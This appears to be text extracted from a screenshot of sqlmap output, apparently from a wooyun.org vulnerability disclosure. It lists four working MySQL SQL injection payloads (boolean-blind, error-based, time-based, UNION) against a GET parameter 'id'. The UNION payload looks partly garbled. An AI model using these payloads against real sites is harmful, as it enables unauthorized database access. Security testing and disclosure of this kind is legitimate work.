 [15:58:21] [INFO] resuming back-end DBMS 'mysql'
[15:58:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=senya' AND 7947=7947 AND 'MPoK'='MPoK
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: id=senya' AND (SELECT 1121 FROM(SELECT COUNT(*),CONCAT(0x717a7a7871,(SELECT (ELT(1121=1121,1))),0x716a716271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACT
ER_SETS GROUP BY x)a) AND 'LODz'='LODz
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=senya' AND (SELECT * FROM (SELECT(SLEEP(5)))dnfR) AND 'nOly'='nOly
    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: id=senya' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a7a7871,
e44796b48546247,0x716a716271)-- -
www.wooyun.org